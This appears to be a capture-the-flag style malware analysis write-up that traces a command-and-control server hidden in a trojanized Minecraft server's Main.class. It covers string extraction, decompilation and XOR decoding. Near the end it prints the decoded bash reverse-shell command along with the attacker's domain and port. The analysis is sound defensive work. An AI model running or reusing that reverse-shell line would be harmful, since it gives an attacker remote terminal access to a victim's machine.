Minecraft Server C2 Investigation
Goal: Identify the domain name and port of the Command and Control (C2) server hidden within a Minecraft server infrastructure.
Step 1: Mapping the Terrain
The investigation began by executing the tree command to map the server
structure. We needed to know exactly what we were looking at before diving into the
files.

We identified a specific file, net/minecraft/bundler/Main.class, sitting
loose in the folder. This caught our attention immediately—it's the entry point, the
first code that executes when the server starts.
Step 2: String Extraction
Searching for human-readable clues, I ran strings on the
Main.class file. The output revealed highly suspicious lines that didn't
look like standard Minecraft code:
- • References to
startLinuxMinecraftUpdateDaemonandstartWindowsUpdateDaemon. - • A cryptic, obfuscated string:
a89fc9d6ead3d39ef4d89a91ae9hcc91be9dca91ef8d959bb9de8a8@eccf. - • Use of

hexStringToByteArrayanddecodeStringfunctions. - • A reference to a port with the hex value
f2c68286.
Step 3: Decompilation and Logic Analysis
To understand the obfuscation, I decompiled the class file using Procyon. It was time to see the actual logic behind these updates.

The source code confirmed an XOR cipher was being used for the network activity.
Crucially, I found a static key hidden in a static {} block:
char[] KEY = { '\u00ca', '\u00fe' };

Step 4: Decoding the "Java Magic"
The key 0xCAFEBABE is a standard Java magic number, but finding it manually
defined as a variable is like finding a safe with the combination on a sticky note. I
used CyberChef to unescape the Unicode and confirm the key.

Step 5: Extracting the Payload


Using cafebabe as the XOR key in CyberChef, I decoded the suspicious strings
found earlier. One by one, the attacker's infrastructure was revealed:
bash -i >& /dev/tcp/%s/%s 0>&1
8888
insacul.fr

Final Conclusion: The Payload
The malware combines these pieces to execute a reverse shell on the victim's Linux machine:
This establishes a secret tunnel to insacul.fr, giving the attacker full terminal access. Investigation closed.
